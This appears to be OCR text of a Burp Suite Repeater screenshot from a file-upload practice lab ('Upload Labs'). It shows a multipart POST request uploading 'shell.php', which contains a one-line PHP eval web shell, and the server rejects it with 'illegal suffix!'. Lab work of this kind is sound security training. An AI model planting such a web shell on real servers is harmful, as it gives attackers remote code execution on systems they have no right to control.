 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 341
Connection: close
Cookie:
csrftoken=G51VQZioK61wjmivWCRAzxCTosGXnhc07raiBWyGEREwZc7ZgdIxDN
51Q5kkajSG; sessionid=1n7y4z4cs5stz6pttf6tl7yq1totoifx
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Length: 558
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible"
content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matches
Done 716 bytes | 125 millis
零组资料文库